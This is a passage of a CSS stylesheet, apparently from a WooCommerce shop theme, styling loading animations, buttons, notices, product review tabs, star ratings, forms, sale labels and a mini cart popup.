    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }
/*Font WooCommerce*/
/* Wooecommerce - Button - Input Submit
 ------------------------------------------------*/
.woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 13px;
  border: none;
  padding: 7px 15px;
  font-family: 'Montserrat', sans-serif;
  margin-right: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  position: relative; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.woocommerce #respond input#submit:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce #respond input#submit.active, .woocommerce button.button.active, .woocommerce input.button.active {
  background-image: none; }

.open .woocommerce #respond input#submit.dropdown-toggle, .open .woocommerce button.button.dropdown-toggle, .open .woocommerce input.button.dropdown-toggle {
  background-image: none; }

.woocommerce #respond input#submit.disabled, .woocommerce button.button.disabled, .woocommerce input.button.disabled, .woocommerce #respond input#submit[disabled], .woocommerce button.button[disabled], .woocommerce input.button[disabled], fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce input.button, .woocommerce #respond input#submit.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce #respond input#submit[disabled]:hover, .woocommerce button.button[disabled]:hover, .woocommerce input.button[disabled]:hover, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce input.button:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce button.button.disabled:focus, .woocommerce input.button.disabled:focus, .woocommerce #respond input#submit[disabled]:focus, .woocommerce button.button[disabled]:focus, .woocommerce input.button[disabled]:focus, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce input.button:focus, .woocommerce #respond input#submit.disabled:active, .woocommerce button.button.disabled:active, .woocommerce input.button.disabled:active, .woocommerce #respond input#submit[disabled]:active, .woocommerce button.button[disabled]:active, .woocommerce input.button[disabled]:active, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce input.button:active, .woocommerce #respond input#submit.disabled.active, .woocommerce button.button.disabled.active, .woocommerce input.button.disabled.active, .woocommerce #respond input#submit[disabled].active, .woocommerce button.button[disabled].active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce #respond input#submit.active, fieldset[disabled] .woocommerce button.button.active, fieldset[disabled] .woocommerce input.button.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.rtl .woocommerce #respond input#submit, .rtl .woocommerce button.button, .rtl .woocommerce input.button {
  margin-left: 5px;
  margin-right: inherit; }

.woocommerce #respond input#submit:before, .woocommerce button.button:before, .woocommerce input.button:before, .woocommerce #respond input#submit:after, .woocommerce button.button:after, .woocommerce input.button:after {
  border-bottom: 15px solid rgba(255, 255, 255, 0.5);
  border-top: 15px solid rgba(255, 255, 255, 0.5);
  content: "";
  height: 200%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 125%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
  -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
  visibility: visible;
  z-index: 1; }

.woocommerce #respond input#submit:hover:before, .woocommerce button.button:hover:before, .woocommerce input.button:hover:before, .woocommerce #respond input#submit:hover:after, .woocommerce button.button:hover:after, .woocommerce input.button:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woocommerce #respond input#submit:focus, .woocommerce button.button:focus, .woocommerce input.button:focus {
  outline: none; }

.button.loading:before, #submit.loading:before {
  content: "";
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: url("../images/loading-cart.gif") center no-repeat transparent; }
/* End
 ------------------------------------------------*/
.clear-all:hover {
  text-decoration: none !important; }
/*Messenger
 -------------------------------------------------
 */
#yith-wcwl-popup-message {
  border: 3px solid #4ad30a;
  background: #fff;
  font-weight: 700;
  line-height: 1.5;
  padding: 15px 20px; }

.woocommerce-error, .alert-success, .woocommerce-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
  list-style: none; }

.woocommerce-error .wc-forward, .alert-success .wc-forward, .woocommerce-message .wc-forward {
  background: #4ad30a;
  color: #fff;
  padding: 8px 12px;
  border-radius: 20px; }
  .woocommerce-error .wc-forward:hover, .alert-success .wc-forward:hover, .woocommerce-message .wc-forward:hover {
    background: #39a208; }
  .woocommerce-error .wc-forward:before, .alert-success .wc-forward:before, .woocommerce-message .wc-forward:before {
    display: none; }
  .woocommerce-error .wc-forward:after, .alert-success .wc-forward:after, .woocommerce-message .wc-forward:after {
    content: "\f061";
    font-family: FontAwesome;
    margin-left: 10px; }
  .rtl .woocommerce-error .wc-forward:after, .rtl .alert-success .wc-forward:after, .rtl .woocommerce-message .wc-forward:after {
    margin-right: 10px;
    margin-left: inherit; }

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 12px 22px 12px 42px;
  margin: 0 0 24px 0;
  position: relative;
  background-color: #f7f6f7;
  color: #515151;
  border-top: 3px solid #a46497;
  list-style: none outside;
  width: auto;
  word-wrap: break-word;
  border-top-color: #b81c23;
  width: 100%; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  padding: 12px 42px 12px 22px; }

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
  margin: 0 0 24px 0; }

.woocommerce-error .button, .woocommerce-info .button, .woocommerce-message .button {
  float: right; }
  .rtl .woocommerce-error .button, .rtl .woocommerce-info .button, .rtl .woocommerce-message .button {
    float: left; }

.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    padding-right: 0 !important;
    padding-left: inherit; }
  .rtl .woocommerce-error li, .rtl .woocommerce-info li, .rtl .woocommerce-message li {
    margin-right: 0 !important;
    margin-left: inherit; }

.woocommerce-info:after, .woocommerce-message:after, .woocommerce-error:after {
  content: '';
  display: table;
  clear: both; }

.woocommerce-info:before, .woocommerce-message:before, .woocommerce-error:before {
  content: '\f1ec';
  display: table;
  font-family: Material;
  display: inline-block;
  position: absolute;
  top: 8px;
  font-size: 18px;
  left: 20px;
  color: #b81c23; }
  .rtl .woocommerce-info:before, .rtl .woocommerce-message:before, .rtl .woocommerce-error:before {
    right: 20px;
    left: auto; }

.woocommerce-info, .woocommerce-message {
  border-top: 3px solid #1e85be; }

.woocommerce-info:before, .woocommerce-message:before {
  color: #1e85be; }
/* 
 End
 *------------------------------------------------
 */
p.demo_store {
  top: 0;
  position: fixed;
  left: 0;
  right: 0;
  width: 100%;
  height: auto;
  text-align: center;
  font-size: 35px;
  padding: 0.5em 0;
  z-index: 99998;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
  box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2); }

.rtl p.demo_store {
  right: 0;
  left: auto; }

.rtl p.demo_store {
  left: 0;
  right: auto; }

.rtl p.demo_store {
  text-align: right; }
/*
 Utilities
 *---------------------------------------------------------------------------
 */
.wc-forward:before, .wc-forward a:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  margin: 0 10px 0 0; }
  .rtl .wc-forward:before, .rtl .wc-forward a:before {
    margin: 0 0 0 10px; }

.wc-backward:before, .wc-backward a:before {
  content: "\f060";
  font-family: 'FontAwesome';
  margin: 0 5px 0 0; }
  .rtl .wc-backward:before, .rtl .wc-backward a:before {
    margin: 0 0 0 5px; }
/*
 woocommerce tabs
 *---------------------------------------------------------------------------
 */
.woocommerce-tabs {
  margin: 90px 0 10px 0; }

.woocommerce-tabs .woocommerce-Tabs-panel {
  border: 1px solid rgba(168, 168, 168, 0.25); }
  @media (max-width: 767px) {
    .woocommerce-tabs .woocommerce-Tabs-panel {
      padding: 50px 30px; } }

.woocommerce-tabs table {
  margin: 0; }

.woocommerce-tabs .tab-title, .woocommerce-tabs #reviews #comments > h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 30px; }

.woocommerce-tabs .star-rating {
  width: 75px;
  height: 20px;
  overflow: hidden;
  position: relative;
  font-size: 13px;
  font-family: 'FontAwesome';
  margin: unset; }
  .woocommerce-tabs .star-rating:before {
    top: 0;
    content: "\f006\f006\f006\f006\f006";
    color: #666;
    float: left;
    left: 0;
    position: absolute; }
  .rtl .woocommerce-tabs .star-rating:before {
    float: right; }
  .rtl .woocommerce-tabs .star-rating:before {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span {
    overflow: hidden;
    float: left;
    left: 0;
    top: 0;
    position: absolute;
    padding-top: 1.5em; }
  .rtl .woocommerce-tabs .star-rating span {
    float: right; }
  .rtl .woocommerce-tabs .star-rating span {
    right: 0;
    left: auto; }
  .woocommerce-tabs .star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    top: 0;
    position: absolute;
    left: 0; }
  .rtl .woocommerce-tabs .star-rating span:before {
    right: 0;
    left: auto; }

.woocommerce-tabs #reviews h2 small {
  float: right;
  line-height: 21px;
  margin: 10px 0 0 0; }
  .rtl .woocommerce-tabs #reviews h2 small {
    float: left; }
  .woocommerce-tabs #reviews h2 small a {
    text-decoration: none; }
  .woocommerce-tabs #reviews #comment {
    height: 75px;
    width: 100%; }
  .woocommerce-tabs #reviews #comments .add_review:before, .woocommerce-tabs #reviews #comments .add_review:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments .add_review:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist {
    padding: 0;
    list-style: none;
    margin: 0;
    width: 100%;
    background: none;
    list-style: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist:before, .woocommerce-tabs #reviews #comments ol.commentlist:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    border: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-right: 30px;
    border-radius: 50%;
    margin-bottom: 10px;
    float: left; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    margin-left: 30px;
    margin-right: inherit; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    background: #fff;
    width: calc(100% - 90px);
    float: left;
    margin-bottom: 20px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
    float: right; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
    clear: both; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta {
    padding-bottom: 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__author {
    color: #000;
    font-weight: 500;
    text-transform: capitalize; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__dash {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
    font-size: 12px;
    color: #a8a8a8;
    margin-left: 15px; }
    .rtl .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .meta .woocommerce-review__published-date {
      margin-right: 15px;
      margin-left: inherit; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .description {
    font-size: 14px; }
  .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    list-style: none;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist ul.children {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist ul.children .star-rating {
    display: none; }
  .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    padding: 1em 1em 0 0;
    margin: 20px 0 0 50px; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    padding: 1em 0 0 1em; }
  .rtl .woocommerce-tabs #reviews #comments ol.commentlist #respond {
    margin: 20px 50px 0 0; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image {
    display: block;
    width: 80px;
    height: 80px; }
  .woocommerce-tabs #reviews #comments ol.commentlist .comment-image img {
    width: 100%;
    height: 100%; }
  .woocommerce-tabs #reviews #comments .commentlist > li:before {
    content: ""; }

.woocommerce-tabs #tab-vendor .product-vendor {
  padding: 33px 50px 20px; }
  .woocommerce-tabs #tab-vendor .product-vendor h2 {
    font-size: 20px; }

.woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form {
  padding: 45px 50px 30px; }
  .woocommerce-tabs #tab-wcmp_customer_qna #cust_qna_form h2 {
    font-size: 20px;
    margin-bottom: 25px; }

.woocommerce-tabs #tab-singleproductmultivendor {
  padding: 40px 50px; }

#respond {
  line-height: 1.4em; }

#respond .comments {
  margin-bottom: 15px; }

#respond .comment-form label {
  font-weight: 400;
  color: #000;
  margin-bottom: 20px;
  margin-right: 10px; }
  .rtl #respond .comment-form label {
    margin-left: 10px;
    margin-right: inherit; }

#respond textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

#respond p.stars {
  position: relative;
  padding: 5px 0; }
  #respond p.stars a {
    display: inline-block;
    vertical-align: middle;
    text-indent: -9999px;
    line-height: 100%;
    position: relative;
    margin-right: 10px; }
  .lt-ie8 #respond p.stars a {
    display: inline;
    zoom: 1; }
  .rtl #respond p.stars a {
    margin-left: 10px;
    margin-right: inherit; }
  #respond p.stars a:last-child {
    margin-right: 0; }
  .rtl #respond p.stars a:last-child {
    margin-left: 0;
    margin-right: inherit; }
  #respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
    top: 0;
    font-family: 'FontAwesome';
    font-size: 13px;
    font-weight: unset;
    text-indent: 0;
    position: absolute;
    left: 0;
    color: #a8a8a8; }
  .rtl #respond p.stars a.star-1:after, .rtl #respond p.stars a.star-2:after, .rtl #respond p.stars a.star-3:after, .rtl #respond p.stars a.star-4:after, .rtl #respond p.stars a.star-5:after {
    right: 0;
    left: auto; }
  #respond p.stars a.star-1 {
    width: 13px; }
  #respond p.stars a.star-1:after {
    content: "\f006"; }
  #respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
    content: "\f005"; }
  #respond p.stars a.star-2 {
    width: 26px; }
  #respond p.stars a.star-2:after {
    content: "\f006\f006"; }
  #respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
    content: "\f005\f005"; }
  #respond p.stars a.star-3 {
    width: 39px; }
  #respond p.stars a.star-3:after {
    content: "\f006\f006\f006"; }
  #respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
    content: "\f005\f005\f005"; }
  #respond p.stars a.star-4 {
    width: 52px; }
  #respond p.stars a.star-4:after {
    content: "\f006\f006\f006\f006"; }
  #respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
    content: "\f005\f005\f005\f005"; }
  #respond p.stars a.star-5 {
    width: 65px;
    border: 0; }
  #respond p.stars a.star-5:after {
    content: "\f006\f006\f006\f006\f006"; }
  #respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
    content: "\f005\f005\f005\f005\f005"; }
/*
 Quantity inputs
 *---------------------------------------------------------------------------
 */
.quantity {
  width: auto;
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1; }

.quantity input.qty {
  float: left;
  width: 45px;
  height: 38px;
  text-align: center;
  padding: 0;
  -moz-appearance: textfield; }
  .quantity input.qty:focus:focus {
    border-color: #66afe9;
    outline: 0; }

.quantity .plus, .quantity .minus {
  background: #fff;
  float: left;
  display: block;
  padding: 0;
  margin: 0;
  vertical-align: text-top;
  text-decoration: none;
  overflow: visible;
  text-decoration: none;
  cursor: pointer;
  line-height: 13px;
  font-size: 16px;
  color: #666;
  border: 1px solid #ddd;
  text-align: center;
  width: 45px;
  height: 38px; }
/*
 Forms
 *---------------------------------------------------------------------------
 */
.form-row:before, .form-row:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

.form-row:after {
  clear: both; }

.form-row label.hidden, .form-row .no-sidebar-left .col-lg-2 .product-grid label.onsale, .no-sidebar-left .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-lg-2 .product-grid label.onsale, .no-sidebar-right .col-lg-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-md-2 .product-grid label.onsale, .no-sidebar-left .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-right .col-md-2 .product-grid label.onsale, .no-sidebar-right .col-md-2 .product-grid .form-row label.onsale, .form-row .no-sidebar-left .col-lg-2 .product-grid label.button-groups, .no-sidebar-left .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-lg-2 .product-grid label.button-groups, .no-sidebar-right .col-lg-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-md-2 .product-grid label.button-groups, .no-sidebar-left .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-right .col-md-2 .product-grid label.button-groups, .no-sidebar-right .col-md-2 .product-grid .form-row label.button-groups, .form-row .no-sidebar-left .col-lg-2 .product-grid label.category, .no-sidebar-left .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-lg-2 .product-grid label.category, .no-sidebar-right .col-lg-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-md-2 .product-grid label.category, .no-sidebar-left .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-right .col-md-2 .product-grid label.category, .no-sidebar-right .col-md-2 .product-grid .form-row label.category, .form-row .no-sidebar-left .col-lg-2 .product-grid label.price, .no-sidebar-left .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-lg-2 .product-grid label.price, .no-sidebar-right .col-lg-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-md-2 .product-grid label.price, .no-sidebar-left .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-right .col-md-2 .product-grid label.price, .no-sidebar-right .col-md-2 .product-grid .form-row label.price, .form-row .no-sidebar-left .col-lg-2 .product-grid label.rating, .no-sidebar-left .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-lg-2 .product-grid label.rating, .no-sidebar-right .col-lg-2 .product-grid .form-row label.rating, .form-row .no-sidebar-left .col-md-2 .product-grid label.rating, .no-sidebar-left .col-md-2 .product-grid .form-row label.rating, .form-row .no-sidebar-right .col-md-2 .product-grid label.rating, .no-sidebar-right .col-md-2 .product-grid .form-row label.rating, .form-row .products .product-list .button-groups label.feedback, .products .product-list .button-groups .form-row label.feedback, .form-row .product-info .cart .button label.fa, .product-info .cart .button .form-row label.fa, .form-row .product-info .cart .button label[class^="icon-"], .product-info .cart .button .form-row label[class^="icon-"], .form-row .product-info .cart .button label[class*=" icon-"], .product-info .cart .button .form-row label[class*=" icon-"] {
  visibility: hidden; }

.form-row label.inline {
  display: inline; }

.form-row label {
  display: block; }

.form-row select {
  cursor: pointer; }

.form-row .required {
  color: #e42234;
  font-weight: 700;
  border: 0; }

.form-row .input-text {
  width: 100%; }

.form-row.form-row-first {
  width: 47%;
  float: left; }
  .rtl .form-row.form-row-first {
    float: right; }

.form-row.form-row-last {
  width: 47%;
  float: right; }
  .rtl .form-row.form-row-last {
    float: left; }

.form-row.form-row-wide {
  clear: both; }

ul.tabs {
  list-style: none;
  padding: 0 0 0 1em;
  margin: 0 0 1.618em;
  overflow: hidden;
  position: relative; }

ul.tabs li {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  z-index: 0;
  margin: 0 -5px;
  padding: 0 1em;
  border: 1px solid #c4c4c4;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2), inset 0 1px 0 rgba(255, 255, 255, 0.6); }
  .lt-ie8 ul.tabs li {
    display: inline;
    zoom: 1; }
  ul.tabs li a {
    display: inline-block;
    vertical-align: middle;
    padding: 0.5em 0;
    font-weight: 700;
    color: #ddd;
    text-decoration: none; }
  .lt-ie8 ul.tabs li a {
    display: inline;
    zoom: 1; }
  ul.tabs li a:hover {
    text-decoration: none;
    color: #f7f7f7; }
  ul.tabs li.active {
    background: #ddd;
    z-index: 2;
    border-bottom-color: #ddd; }
  ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit; }
  ul.tabs li.active:before {
    -webkit-box-shadow: 2px 2px 0 #ddd;
    box-shadow: 2px 2px 0 #ddd; }
  ul.tabs li.active:after {
    -webkit-box-shadow: -2px 2px 0 #ddd;
    box-shadow: -2px 2px 0 #ddd; }
  ul.tabs li:before, ul.tabs li:after {
    border: 1px solid #c4c4c4;
    position: absolute;
    bottom: -1px;
    content: "";
    width: 5px;
    height: 5px; }
  ul.tabs li:before {
    border-width: 0 1px 1px 0;
    left: -6px;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    -webkit-box-shadow: 2px 2px 0 #c4c4c4;
    box-shadow: 2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:before {
    right: -6px;
    left: auto; }
  ul.tabs li:after {
    border-width: 0 0 1px 1px;
    right: -6px;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    -webkit-box-shadow: -2px 2px 0 #c4c4c4;
    box-shadow: -2px 2px 0 #c4c4c4; }
  .rtl ul.tabs li:after {
    left: -6px;
    right: auto; }

.product-quantity .input-text .input-sm {
  height: 30px;
  padding: 6px 6px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0; }
  .product-quantity .input-text select.input-sm {
    height: 30px;
    line-height: 30px; }
  .product-quantity .input-text textarea.input-sm {
    height: auto; }

.i-am-new li {
  background-image: none !important;
  background-color: #fff !important;
  -webkit-border-radius: 0px !important;
  border-radius: 0px !important; }
  .i-am-new li .noty_message {
    padding: 20px 0 !important; }
/*
 Sale Label
 *---------------------------------------------------------------------------
 */
.product-lable {
  position: absolute;
  top: 10px;
  left: 10px;
  z-index: 100;
  display: inline-block; }

.rtl .product-lable {
  right: 10px;
  left: auto; }

.onsale, .hot {
  z-index: 9 !important;
  text-align: center !important;
  color: #fff;
  background: #000;
  font-size: 13px;
  padding: 2px 10px;
  text-transform: capitalize;
  font-weight: 400;
  min-width: 50px;
  margin-bottom: 5px;
  display: block; }

.onsale {
  background: #4ad30a; }
/*
 Star rating
 *---------------------------------------------------------------------------
 */
.star-rating {
  overflow: hidden;
  position: relative;
  width: 80px;
  height: 1.2em;
  margin: auto;
  line-height: 1.2em;
  font-family: 'FontAwesome';
  font-size: 14px; }

.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  color: #666;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px; }
  .rtl .star-rating:before {
    float: right; }
  .rtl .star-rating:before {
    right: 0;
    left: auto; }

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em; }
  .rtl .star-rating span {
    float: right; }
  .rtl .star-rating span {
    right: 0;
    left: auto; }

.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  color: #f7bc3d;
  letter-spacing: 3px; }
  .rtl .star-rating span:before {
    right: 0;
    left: auto; }
/*
 Mini cart
 *---------------------------------------------------------------------------
 */
#cart {
  position: relative; }

#cart:hover .cart-icon {
  color: #4ad30a; }

#cart .cart-icon i {
  font-size: 22px; }

#cart.open .cart-popup {
  display: block; }

#cart .cart-popup {
  display: none;
  width: 380px;
  padding: 30px 20px;
  border: 1px solid #f3f3f3;
  background: #fff;
  position: absolute;
  color: #000;
  z-index: 10001;
  right: -12px;
  top: 45px;
  -webkit-box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2);
  box-shadow: 0px 5px 5px 0px rgba(50, 50, 50, 0.2); }
  .rtl #cart .cart-popup {
    left: -12px;
    right: auto; }
  @media (max-width: 480px) {
    #cart .cart-popup {
      width: 290px; }
      #cart .cart-popup .product-image {
        width: 60px !important; } }
  #cart .cart-popup .cart_list {
    list-style: none;
    margin-top: 10px;
    padding-bottom: 10px;
    max-height: 335px;
    overflow-y: auto; }
  #cart .cart-popup .total-cart {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    line-height: 26px;
    position: relative;
    margin-top: 30px; }
  #cart .cart-popup .total-cart:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    background: #ddd;
    top: 12px;
    left: 0;
    z-index: -1; }
  #cart .cart-popup .total-cart .title-total {
    background: #fff;
    padding-right: 10px;
    float: left; }
  .rtl #cart .cart-popup .total-cart .title-total {
    padding-left: 10px;
    padding-right: inherit; }
  .rtl #cart .cart-popup .total-cart .title-total {
    float: right; }
  #cart .cart-popup .total-cart .total-price {
    float: right;
    font-size: 20px;
    background: #fff;
    padding-left: 10px; }
  .rtl #cart .cart-popup .total-cart .total-price {
    float: left; }
  .rtl #cart .cart-popup .total-cart .total-price {
    padding-right: 10px;
    padding-left: inherit; }
  #cart .cart-popup .mini_cart_item {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    padding-right: 20px; }
  .rtl #cart .cart-popup .mini_cart_item {
    padding-left: 20px;
    padding-right: inherit; }
  #cart .cart-popup .mini_cart_item a {
    color: #666; }
  #cart .cart-popup .mini_cart_item a:hover {
    color: #4ad30a; }
  #cart .cart-popup .mini_cart_item .woocommerce-product-rating {
    margin-top: 5px;
    margin-bottom: -3px;
    display: inline-block; }
